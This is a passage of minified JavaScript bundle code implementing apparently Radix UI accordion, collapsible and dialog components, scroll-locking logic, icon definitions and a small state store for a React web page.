e=f.current;if(e){T.current=T.current||{transitionDuration:e.style.transitionDuration,animationName:e.style.animationName},e.style.transitionDuration="0s",e.style.animationName="none";let t=e.getBoundingClientRect();v.current=t.height,b.current=t.width,S.current||(e.style.transitionDuration=T.current.transitionDuration,e.style.animationName=T.current.animationName),h(i)}},[l.open,i]),(0,p.jsx)(u.sG.div,{"data-state":E(l.open),"data-disabled":l.disabled?"":void 0,id:l.contentId,hidden:!w,...a,ref:m,style:{"--radix-collapsible-content-height":g?"".concat(g,"px"):void 0,"--radix-collapsible-content-width":x?"".concat(x,"px"):void 0,...e.style},children:w&&o})});function E(e){return e?"open":"closed"}var P=r(4315),A="Accordion",C=["Home","End","ArrowDown","ArrowUp","ArrowLeft","ArrowRight"],[R,M,j]=(0,o.N)(A),[D,L]=(0,i.A)(A,[j,v]),V=v(),O=n.forwardRef((e,t)=>{let{type:r,...n}=e;return(0,p.jsx)(R.Provider,{scope:e.__scopeAccordion,children:"multiple"===r?(0,p.jsx)(z,{...n,ref:t}):(0,p.jsx)(W,{...n,ref:t})})});O.displayName=A;var[N,I]=D(A),[F,B]=D(A,{collapsible:!1}),W=n.forwardRef((e,t)=>{let{value:r,defaultValue:i,onValueChange:o=()=>{},collapsible:s=!1,...a}=e,[u,c]=(0,l.i)({prop:r,defaultProp:null!=i?i:"",onChange:o,caller:A});return(0,p.jsx)(N,{scope:e.__scopeAccordion,value:n.useMemo(()=>u?[u]:[],[u]),onItemOpen:c,onItemClose:n.useCallback(()=>s&&c(""),[s,c]),children:(0,p.jsx)(F,{scope:e.__scopeAccordion,collapsible:s,children:(0,p.jsx)(G,{...a,ref:t})})})}),z=n.forwardRef((e,t)=>{let{value:r,defaultValue:i,onValueChange:o=()=>{},...s}=e,[a,u]=(0,l.i)({prop:r,defaultProp:null!=i?i:[],onChange:o,caller:A}),c=n.useCallback(e=>u(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return[...t,e]}),[u]),d=n.useCallback(e=>u(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return t.filter(t=>t!==e)}),[u]);return(0,p.jsx)(N,{scope:e.__scopeAccordion,value:a,onItemOpen:c,onItemClose:d,children:(0,p.jsx)(F,{scope:e.__scopeAccordion,collapsible:!0,children:(0,p.jsx)(G,{...s,ref:t})})})}),[$,U]=D(A),G=n.forwardRef((e,t)=>{let{__scopeAccordion:r,disabled:i,dir:o,orientation:l="vertical",...c}=e,d=n.useRef(null),h=(0,s.s)(d,t),f=M(r),m="ltr"===(0,P.jH)(o),v=(0,a.m)(e.onKeyDown,e=>{var t;if(!C.includes(e.key))return;let r=e.target,n=f().filter(e=>{var t;return!(null==(t=e.ref.current)?void 0:t.disabled)}),i=n.findIndex(e=>e.ref.current===r),o=n.length;if(-1===i)return;e.preventDefault();let s=i,a=o-1,u=()=>{(s=i+1)>a&&(s=0)},c=()=>{(s=i-1)<0&&(s=a)};switch(e.key){case"Home":s=0;break;case"End":s=a;break;case"ArrowRight":"horizontal"===l&&(m?u():c());break;case"ArrowDown":"vertical"===l&&u();break;case"ArrowLeft":"horizontal"===l&&(m?c():u());break;case"ArrowUp":"vertical"===l&&c()}null==(t=n[s%o].ref.current)||t.focus()});return(0,p.jsx)($,{scope:r,disabled:i,direction:o,orientation:l,children:(0,p.jsx)(R.Slot,{scope:r,children:(0,p.jsx)(u.sG.div,{...c,"data-orientation":l,ref:h,onKeyDown:i?void 0:v})})})}),_="AccordionItem",[H,q]=D(_),K=n.forwardRef((e,t)=>{let{__scopeAccordion:r,value:n,...i}=e,o=U(_,r),s=I(_,r),a=V(r),l=(0,h.B)(),u=n&&s.value.includes(n)||!1,c=o.disabled||e.disabled;return(0,p.jsx)(H,{scope:r,open:u,disabled:c,triggerId:l,children:(0,p.jsx)(b,{"data-orientation":o.orientation,"data-state":et(u),...a,...i,ref:t,disabled:c,open:u,onOpenChange:e=>{e?s.onItemOpen(n):s.onItemClose(n)}})})});K.displayName=_;var X="AccordionHeader",Y=n.forwardRef((e,t)=>{let{__scopeAccordion:r,...n}=e,i=U(A,r),o=q(X,r);return(0,p.jsx)(u.sG.h3,{"data-orientation":i.orientation,"data-state":et(o.open),"data-disabled":o.disabled?"":void 0,...n,ref:t})});Y.displayName=X;var Z="AccordionTrigger",Q=n.forwardRef((e,t)=>{let{__scopeAccordion:r,...n}=e,i=U(A,r),o=q(Z,r),s=B(Z,r),a=V(r);return(0,p.jsx)(R.ItemSlot,{scope:r,children:(0,p.jsx)(w,{"aria-disabled":o.open&&!s.collapsible||void 0,"data-orientation":i.orientation,id:o.triggerId,...a,...n,ref:t})})});Q.displayName=Z;var J="AccordionContent",ee=n.forwardRef((e,t)=>{let{__scopeAccordion:r,...n}=e,i=U(A,r),o=q(J,r),s=V(r);return(0,p.jsx)(S,{role:"region","aria-labelledby":o.triggerId,"data-orientation":i.orientation,...s,...n,ref:t,style:{"--radix-accordion-content-height":"var(--radix-collapsible-content-height)","--radix-accordion-content-width":"var(--radix-collapsible-content-width)",...e.style}})});function et(e){return e?"open":"closed"}ee.displayName=J;var er=O,en=K,ei=Y,eo=Q,es=ee},3655:(e,t,r)=>{"use strict";r.d(t,{hO:()=>l,sG:()=>a});var n=r(2115),i=r(7650),o=r(9708),s=r(5155),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{let r=(0,o.TL)(`Primitive.${t}`),i=n.forwardRef((e,n)=>{let{asChild:i,...o}=e;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,s.jsx)(i?r:t,{...o,ref:n})});return i.displayName=`Primitive.${t}`,{...e,[t]:i}},{});function l(e,t){e&&i.flushSync(()=>e.dispatchEvent(t))}},3795:(e,t,r)=>{"use strict";r.d(t,{A:()=>H});var n,i,o=function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function s(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r}Object.create;Object.create;var a=("function"==typeof SuppressedError&&SuppressedError,r(2115)),l="right-scroll-bar-position",u="width-before-scroll-bar";function c(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var d="undefined"!=typeof window?a.useLayoutEffect:a.useEffect,h=new WeakMap;function p(e){return e}var f=function(e){void 0===e&&(e={});var t,r,n,i,s=(t=null,void 0===r&&(r=p),n=[],i=!1,{read:function(){if(i)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:null},useMedium:function(e){var t=r(e,i);return n.push(t),function(){n=n.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(i=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){i=!0;var t=[];if(n.length){var r=n;n=[],r.forEach(e),t=n}var o=function(){var r=t;t=[],r.forEach(e)},s=function(){return Promise.resolve().then(o)};s(),n={push:function(e){t.push(e),s()},filter:function(e){return t=t.filter(e),n}}}});return s.options=o({async:!0,ssr:!1},e),s}(),m=function(){},v=a.forwardRef(function(e,t){var r,n,i,l,u=a.useRef(null),p=a.useState({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:m}),v=p[0],g=p[1],y=e.forwardProps,b=e.children,x=e.className,w=e.removeScrollBar,k=e.enabled,S=e.shards,T=e.sideCar,E=e.noRelative,P=e.noIsolation,A=e.inert,C=e.allowPinchZoom,R=e.as,M=e.gapMode,j=s(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),D=(r=[u,t],n=function(e){return r.forEach(function(t){return c(t,e)})},(i=(0,a.useState)(function(){return{value:null,callback:n,facade:{get current(){return i.value},set current(value){var e=i.value;e!==value&&(i.value=value,i.callback(value,e))}}}})[0]).callback=n,l=i.facade,d(function(){var e=h.get(l);if(e){var t=new Set(e),n=new Set(r),i=l.current;t.forEach(function(e){n.has(e)||c(e,null)}),n.forEach(function(e){t.has(e)||c(e,i)})}h.set(l,r)},[r]),l),L=o(o({},j),v);return a.createElement(a.Fragment,null,k&&a.createElement(T,{sideCar:f,removeScrollBar:w,shards:S,noRelative:E,noIsolation:P,inert:A,setCallbacks:g,allowPinchZoom:!!C,lockRef:u,gapMode:M}),y?a.cloneElement(a.Children.only(b),o(o({},L),{ref:D})):a.createElement(void 0===R?"div":R,o({},L,{className:x,ref:D}),b))});v.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},v.classNames={fullWidth:u,zeroRight:l};var g=function(e){var t=e.sideCar,r=s(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var n=t.read();if(!n)throw Error("Sidecar medium not found");return a.createElement(n,o({},r))};g.isSideCarExport=!0;var y=function(){var e=0,t=null;return{add:function(n){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=i||r.nc;return t&&e.setAttribute("nonce",t),e}())){var o,s;(o=t).styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),s=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(s)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},b=function(){var e=y();return function(t,r){a.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&r])}},x=function(){var e=b();return function(t){return e(t.styles,t.dynamic),null}},w={left:0,top:0,right:0,gap:0},k=function(e){return parseInt(e||"",10)||0},S=function(e){var t=window.getComputedStyle(document.body),r=t["padding"===e?"paddingLeft":"marginLeft"],n=t["padding"===e?"paddingTop":"marginTop"],i=t["padding"===e?"paddingRight":"marginRight"];return[k(r),k(n),k(i)]},T=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return w;var t=S(e),r=document.documentElement.clientWidth,n=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,n-r+t[2]-t[0])}},E=x(),P="data-scroll-locked",A=function(e,t,r,n){var i=e.left,o=e.top,s=e.right,a=e.gap;return void 0===r&&(r="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(n,";\n   padding-right: ").concat(a,"px ").concat(n,";\n  }\n  body[").concat(P,"] {\n    overflow: hidden ").concat(n,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(n,";"),"margin"===r&&"\n    padding-left: ".concat(i,"px;\n    padding-top: ").concat(o,"px;\n    padding-right: ").concat(s,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(a,"px ").concat(n,";\n    "),"padding"===r&&"padding-right: ".concat(a,"px ").concat(n,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(l," {\n    right: ").concat(a,"px ").concat(n,";\n  }\n  \n  .").concat(u," {\n    margin-right: ").concat(a,"px ").concat(n,";\n  }\n  \n  .").concat(l," .").concat(l," {\n    right: 0 ").concat(n,";\n  }\n  \n  .").concat(u," .").concat(u," {\n    margin-right: 0 ").concat(n,";\n  }\n  \n  body[").concat(P,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(a,"px;\n  }\n")},C=function(){var e=parseInt(document.body.getAttribute(P)||"0",10);return isFinite(e)?e:0},R=function(){a.useEffect(function(){return document.body.setAttribute(P,(C()+1).toString()),function(){var e=C()-1;e<=0?document.body.removeAttribute(P):document.body.setAttribute(P,e.toString())}},[])},M=function(e){var t=e.noRelative,r=e.noImportant,n=e.gapMode,i=void 0===n?"margin":n;R();var o=a.useMemo(function(){return T(i)},[i]);return a.createElement(E,{styles:A(o,!t,i,r?"":"!important")})},j=!1;if("undefined"!=typeof window)try{var D=Object.defineProperty({},"passive",{get:function(){return j=!0,!0}});window.addEventListener("test",D,D),window.removeEventListener("test",D,D)}catch(e){j=!1}var L=!!j&&{passive:!1},V=function(e,t){if(!(e instanceof Element))return!1;var r=window.getComputedStyle(e);return"hidden"!==r[t]&&(r.overflowY!==r.overflowX||"TEXTAREA"===e.tagName||"visible"!==r[t])},O=function(e,t){var r=t.ownerDocument,n=t;do{if("undefined"!=typeof ShadowRoot&&n instanceof ShadowRoot&&(n=n.host),N(e,n)){var i=I(e,n);if(i[1]>i[2])return!0}n=n.parentNode}while(n&&n!==r.body);return!1},N=function(e,t){return"v"===e?V(t,"overflowY"):V(t,"overflowX")},I=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},F=function(e,t,r,n,i){var o,s=(o=window.getComputedStyle(t).direction,"h"===e&&"rtl"===o?-1:1),a=s*n,l=r.target,u=t.contains(l),c=!1,d=a>0,h=0,p=0;do{if(!l)break;var f=I(e,l),m=f[0],v=f[1]-f[2]-s*m;(m||v)&&N(e,l)&&(h+=v,p+=m);var g=l.parentNode;l=g&&g.nodeType===Node.DOCUMENT_FRAGMENT_NODE?g.host:g}while(!u&&l!==document.body||u&&(t.contains(l)||t===l));return d&&(i&&1>Math.abs(h)||!i&&a>h)?c=!0:!d&&(i&&1>Math.abs(p)||!i&&-a>p)&&(c=!0),c},B=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},W=function(e){return[e.deltaX,e.deltaY]},z=function(e){return e&&"current"in e?e.current:e},$=0,U=[];let G=(n=function(e){var t=a.useRef([]),r=a.useRef([0,0]),n=a.useRef(),i=a.useState($++)[0],o=a.useState(x)[0],s=a.useRef(e);a.useEffect(function(){s.current=e},[e]),a.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(i));var t=(function(e,t,r){if(r||2==arguments.length)for(var n,i=0,o=t.length;i<o;i++)!n&&i in t||(n||(n=Array.prototype.slice.call(t,0,i)),n[i]=t[i]);return e.concat(n||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(z),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(i))}),function(){document.body.classList.remove("block-interactivity-".concat(i)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(i))})}}},[e.inert,e.lockRef.current,e.shards]);var l=a.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!s.current.allowPinchZoom;var i,o=B(e),a=r.current,l="deltaX"in e?e.deltaX:a[0]-o[0],u="deltaY"in e?e.deltaY:a[1]-o[1],c=e.target,d=Math.abs(l)>Math.abs(u)?"h":"v";if("touches"in e&&"h"===d&&"range"===c.type)return!1;var h=O(d,c);if(!h)return!0;if(h?i=d:(i="v"===d?"h":"v",h=O(d,c)),!h)return!1;if(!n.current&&"changedTouches"in e&&(l||u)&&(n.current=i),!i)return!0;var p=n.current||i;return F(p,t,e,"h"===p?l:u,!0)},[]),u=a.useCallback(function(e){if(U.length&&U[U.length-1]===o){var r="deltaY"in e?W(e):B(e),n=t.current.filter(function(t){var n;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(n=t.delta,n[0]===r[0]&&n[1]===r[1])})[0];if(n&&n.should){e.cancelable&&e.preventDefault();return}if(!n){var i=(s.current.shards||[]).map(z).filter(Boolean).filter(function(t){return t.contains(e.target)});(i.length>0?l(e,i[0]):!s.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),c=a.useCallback(function(e,r,n,i){var o={name:e,delta:r,target:n,should:i,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(n)};t.current.push(o),setTimeout(function(){t.current=t.current.filter(function(e){return e!==o})},1)},[]),d=a.useCallback(function(e){r.current=B(e),n.current=void 0},[]),h=a.useCallback(function(t){c(t.type,W(t),t.target,l(t,e.lockRef.current))},[]),p=a.useCallback(function(t){c(t.type,B(t),t.target,l(t,e.lockRef.current))},[]);a.useEffect(function(){return U.push(o),e.setCallbacks({onScrollCapture:h,onWheelCapture:h,onTouchMoveCapture:p}),document.addEventListener("wheel",u,L),document.addEventListener("touchmove",u,L),document.addEventListener("touchstart",d,L),function(){U=U.filter(function(e){return e!==o}),document.removeEventListener("wheel",u,L),document.removeEventListener("touchmove",u,L),document.removeEventListener("touchstart",d,L)}},[]);var f=e.removeScrollBar,m=e.inert;return a.createElement(a.Fragment,null,m?a.createElement(o,{styles:"\n  .block-interactivity-".concat(i," {pointer-events: none;}\n  .allow-interactivity-").concat(i," {pointer-events: all;}\n")}):null,f?a.createElement(M,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},f.useMedium(n),g);var _=a.forwardRef(function(e,t){return a.createElement(v,o({},e,{ref:t,sideCar:G}))});_.classNames=v.classNames;let H=_},4158:(e,t,r)=>{"use strict";r.d(t,{KN:()=>o,gQ:()=>u,px:()=>s,uj:()=>i,vh:()=>a,vw:()=>l});let n=e=>({test:t=>"string"==typeof t&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>`${t}${e}`}),i=n("deg"),o=n("%"),s=n("px"),a=n("vh"),l=n("vw"),u={...o,parse:e=>o.parse(e)/100,transform:e=>o.transform(100*e)}},4261:(e,t,r)=>{"use strict";let n;r.d(t,{k:()=>a});var i=r(3387),o=r(9515);function s(){n=void 0}let a={now:()=>(void 0===n&&a.set(o.uv.isProcessing||i.W.useManualTiming?o.uv.timestamp:performance.now()),n),set:e=>{n=e,queueMicrotask(s)}}},4272:(e,t,r)=>{"use strict";r.d(t,{y:()=>s});var n=r(1335),i=r(8476),o=r(9064);let s={test:e=>o.B.test(e)||n.u.test(e)||i.V.test(e),parse:e=>o.B.test(e)?o.B.parse(e):i.V.test(e)?i.V.parse(e):n.u.parse(e),transform:e=>"string"==typeof e?e:e.hasOwnProperty("red")?o.B.transform(e):i.V.transform(e),getAnimatableNone:e=>{let t=s.parse(e);return t.alpha=0,s.transform(t)}}},4315:(e,t,r)=>{"use strict";r.d(t,{jH:()=>o});var n=r(2115);r(5155);var i=n.createContext(void 0);function o(e){let t=n.useContext(i);return e||t||"ltr"}},4378:(e,t,r)=>{"use strict";r.d(t,{Z:()=>l});var n=r(2115),i=r(7650),o=r(3655),s=r(2712),a=r(5155),l=n.forwardRef((e,t)=>{var r,l;let{container:u,...c}=e,[d,h]=n.useState(!1);(0,s.N)(()=>h(!0),[]);let p=u||d&&(null==(l=globalThis)||null==(r=l.document)?void 0:r.body);return p?i.createPortal((0,a.jsx)(o.sG.div,{...c,ref:t}),p):null});l.displayName="Portal"},4416:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(9946).A)("x",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},4477:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{callServer:function(){return n.callServer},createServerReference:function(){return o},findSourceMapURL:function(){return i.findSourceMapURL}});let n=r(3806),i=r(1818),o=r(4979).createServerReference},4542:(e,t,r)=>{"use strict";r.d(t,{$:()=>n,V:()=>i});let n=()=>{},i=()=>{}},4555:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(9946).A)("circle-arrow-right",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 12h8",key:"1wcyev"}],["path",{d:"m12 16 4-4-4-4",key:"1i9zcv"}]])},4616:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(9946).A)("plus",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"M12 5v14",key:"s699le"}]])},4744:(e,t,r)=>{"use strict";r.d(t,{Q:()=>n});let n={value:null,addProjectionMetrics:null}},5185:(e,t,r)=>{"use strict";function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}r.d(t,{m:()=>n})},5196:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(9946).A)("check",[["path",{d:"M20 6 9 17l-5-5",key:"1gmf2c"}]])},5452:(e,t,r)=>{"use strict";r.d(t,{UC:()=>er,VY:()=>ei,ZL:()=>ee,bL:()=>Q,bm:()=>eo,hE:()=>en,hJ:()=>et,l9:()=>J});var n=r(2115),i=r(5185),o=r(6101),s=r(6081),a=r(1285),l=r(5845),u=r(9178),c=r(7900),d=r(4378),h=r(8905),p=r(3655),f=r(2293),m=r(3795),v=r(8168),g=r(9708),y=r(5155),b="Dialog",[x,w]=(0,s.A)(b),[k,S]=x(b),T=e=>{let{__scopeDialog:t,children:r,open:i,defaultOpen:o,onOpenChange:s,modal:u=!0}=e,c=n.useRef(null),d=n.useRef(null),[h,p]=(0,l.i)({prop:i,defaultProp:null!=o&&o,onChange:s,caller:b});return(0,y.jsx)(k,{scope:t,triggerRef:c,contentRef:d,contentId:(0,a.B)(),titleId:(0,a.B)(),descriptionId:(0,a.B)(),open:h,onOpenChange:p,onOpenToggle:n.useCallback(()=>p(e=>!e),[p]),modal:u,children:r})};T.displayName=b;var E="DialogTrigger",P=n.forwardRef((e,t)=>{let{__scopeDialog:r,...n}=e,s=S(E,r),a=(0,o.s)(t,s.triggerRef);return(0,y.jsx)(p.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":s.open,"aria-controls":s.contentId,"data-state":H(s.open),...n,ref:a,onClick:(0,i.m)(e.onClick,s.onOpenToggle)})});P.displayName=E;var A="DialogPortal",[C,R]=x(A,{forceMount:void 0}),M=e=>{let{__scopeDialog:t,forceMount:r,children:i,container:o}=e,s=S(A,t);return(0,y.jsx)(C,{scope:t,forceMount:r,children:n.Children.map(i,e=>(0,y.jsx)(h.C,{present:r||s.open,children:(0,y.jsx)(d.Z,{asChild:!0,container:o,children:e})}))})};M.displayName=A;var j="DialogOverlay",D=n.forwardRef((e,t)=>{let r=R(j,e.__scopeDialog),{forceMount:n=r.forceMount,...i}=e,o=S(j,e.__scopeDialog);return o.modal?(0,y.jsx)(h.C,{present:n||o.open,children:(0,y.jsx)(V,{...i,ref:t})}):null});D.displayName=j;var L=(0,g.TL)("DialogOverlay.RemoveScroll"),V=n.forwardRef((e,t)=>{let{__scopeDialog:r,...n}=e,i=S(j,r);return(0,y.jsx)(m.A,{as:L,allowPinchZoom:!0,shards:[i.contentRef],children:(0,y.jsx)(p.sG.div,{"data-state":H(i.open),...n,ref:t,style:{pointerEvents:"auto",...n.style}})})}),O="DialogContent",N=n.forwardRef((e,t)=>{let r=R(O,e.__scopeDialog),{forceMount:n=r.forceMount,...i}=e,o=S(O,e.__scopeDialog);return(0,y.jsx)(h.C,{present:n||o.open,children:o.modal?(0,y.jsx)(I,{...i,ref:t}):(0,y.jsx)(F,{...i,ref:t})})});N.displayName=O;var I=n.forwardRef((e,t)=>{let r=S(O,e.__scopeDialog),s=n.useRef(null),a=(0,o.s)(t,r.contentRef,s);return n.useEffect(()=>{let e=s.current;if(e)return(0,v.Eq)(e)},[]),(0,y.jsx)(B,{...e,ref:a,trapFocus:r.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,i.m)(e.onCloseAutoFocus,e=>{var t;e.preventDefault(),null==(t=r.triggerRef.current)||t.focus()}),onPointerDownOutside:(0,i.m)(e.onPointerDownOutside,e=>{let t=e.detail.originalEvent,r=0===t.button&&!0===t.ctrlKey;(2===t.button||r)&&e.preventDefault()}),onFocusOutside:(0,i.m)(e.onFocusOutside,e=>e.preventDefault())})}),F=n.forwardRef((e,t)=>{let r=S(O,e.__scopeDialog),i=n.useRef(!1),o=n.useRef(!1);return(0,y.jsx)(B,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{var n,s;null==(n=e.onCloseAutoFocus)||n.call(e,t),t.defaultPrevented||(i.current||null==(s=r.triggerRef.current)||s.focus(),t.preventDefault()),i.current=!1,o.current=!1},onInteractOutside:t=>{var n,s;null==(n=e.onInteractOutside)||n.call(e,t),t.defaultPrevented||(i.current=!0,"pointerdown"===t.detail.originalEvent.type&&(o.current=!0));let a=t.target;(null==(s=r.triggerRef.current)?void 0:s.contains(a))&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&o.current&&t.preventDefault()}})}),B=n.forwardRef((e,t)=>{let{__scopeDialog:r,trapFocus:i,onOpenAutoFocus:s,onCloseAutoFocus:a,...l}=e,d=S(O,r),h=n.useRef(null),p=(0,o.s)(t,h);return(0,f.Oh)(),(0,y.jsxs)(y.Fragment,{children:[(0,y.jsx)(c.n,{asChild:!0,loop:!0,trapped:i,onMountAutoFocus:s,onUnmountAutoFocus:a,children:(0,y.jsx)(u.qW,{role:"dialog",id:d.contentId,"aria-describedby":d.descriptionId,"aria-labelledby":d.titleId,"data-state":H(d.open),...l,ref:p,onDismiss:()=>d.onOpenChange(!1)})}),(0,y.jsxs)(y.Fragment,{children:[(0,y.jsx)(Y,{titleId:d.titleId}),(0,y.jsx)(Z,{contentRef:h,descriptionId:d.descriptionId})]})]})}),W="DialogTitle",z=n.forwardRef((e,t)=>{let{__scopeDialog:r,...n}=e,i=S(W,r);return(0,y.jsx)(p.sG.h2,{id:i.titleId,...n,ref:t})});z.displayName=W;var $="DialogDescription",U=n.forwardRef((e,t)=>{let{__scopeDialog:r,...n}=e,i=S($,r);return(0,y.jsx)(p.sG.p,{id:i.descriptionId,...n,ref:t})});U.displayName=$;var G="DialogClose",_=n.forwardRef((e,t)=>{let{__scopeDialog:r,...n}=e,o=S(G,r);return(0,y.jsx)(p.sG.button,{type:"button",...n,ref:t,onClick:(0,i.m)(e.onClick,()=>o.onOpenChange(!1))})});function H(e){return e?"open":"closed"}_.displayName=G;var q="DialogTitleWarning",[K,X]=(0,s.q)(q,{contentName:O,titleName:W,docsSlug:"dialog"}),Y=e=>{let{titleId:t}=e,r=X(q),i="`".concat(r.contentName,"` requires a `").concat(r.titleName,"` for the component to be accessible for screen reader users.\n\nIf you want to hide the `").concat(r.titleName,"`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/").concat(r.docsSlug);return n.useEffect(()=>{t&&(document.getElementById(t)||console.error(i))},[i,t]),null},Z=e=>{let{contentRef:t,descriptionId:r}=e,i=X("DialogDescriptionWarning"),o="Warning: Missing `Description` or `aria-describedby={undefined}` for {".concat(i.contentName,"}.");return n.useEffect(()=>{var e;let n=null==(e=t.current)?void 0:e.getAttribute("aria-describedby");r&&n&&(document.getElementById(r)||console.warn(o))},[o,t,r]),null},Q=T,J=P,ee=M,et=D,er=N,en=z,ei=U,eo=_},5453:(e,t,r)=>{"use strict";r.d(t,{v:()=>l});var n=r(2115);let i=e=>{let t,r=new Set,n=(e,n)=>{let i="function"==typeof e?e(t):e;if(!Object.is(i,t)){let e=t;t=(null!=n?n:"object"!=typeof i||null===i)?i:Object.assign({},t,i),r.forEach(r=>r(t,e))}},i=()=>t,o={setState:n,getState:i,getInitialState:()=>s,subscribe:e=>(r.add(e),()=>r.delete(e))},s=t=e(n,i,o);return o},o=e=>e?i(e):i,s=e=>e,a=e=>{let t=o(e),r=e=>(function(e,t=s){let r=n.useSyncExternalStore(e.subscribe,()=>t(e.getState()),()=>t(e.getInitialState()));return n.useDebugValue(r),r})(t,e);return Object.assign(r,t),r},l=e=>e?a(e):a},5503:(e,t,r)=>{"use strict";r.d(t,{Z:()=>i});var n=r(2115);function i(e){let t=n.useRef({value:e,previous:e});return n.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}},5626:(e,t,r)=>{"use strict";r.d(t,{v:()=>i});var n=r(6668);class i{constructor(){this.subscriptions=[]}add(e){return(0,n.Kq)(this.subscriptions,e),()=>(0,n.Ai)(this.subscriptions,e)}notify(e,t,r){let n=this.subscriptions.length;if(n)if(1===n)this.subscriptions[0](e,t,r);else for(let i=0;i<n;i++){let n=this.subscriptions[i];n&&n(e,t,r)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}},5818:(e,t,r)=>{"use strict";r.d(t,{q:()=>n});let n=(e,t,r)=>{let n=t-e;return 0===n?1:(r-e)/n}},5845:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n,i=r(2115),o=r(2712),s=(n||(n=r.t(i,2)))[" useInsertionEffect ".trim().toString()]||o.N;function a({prop:e,defaultProp:t,onChange:r=()=>{},caller:n}){let[o,a,l]=function({defaultProp:e,onChange:t}){let[r,n]=i.useState(e),o=i.useRef(r),a=i.useRef(t);return s(()=>{a.current=t},[t]),i.useEffect(()=>{o.current!==r&&(a.current?.(r),o.current=r)},[r,o]),[r,n,a]}({defaultProp:t,onChange:r}),u=void 0!==e,c=u?e:o;{let t=i.useRef(void 0!==e);i.useEffect(()=>{let e=t.current;if(e!==u){let t=u?"controlled":"uncontrolled";console.warn(`${n} is changing from ${e?"controlled":"uncontrolled"} to ${t}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=u},[u,n])}return[c,i.useCallback(t=>{if(u){let r="function"==typeof t?t(e):t;r!==e&&l.current?.(r)}else a(t)},[u,e,a,l])]}Symbol("RADIX:SYNC_STATE")},5920:(e,t,r)=>{"use strict";r.d(t,{$:()=>o,q:()=>s});var n=r(614);let 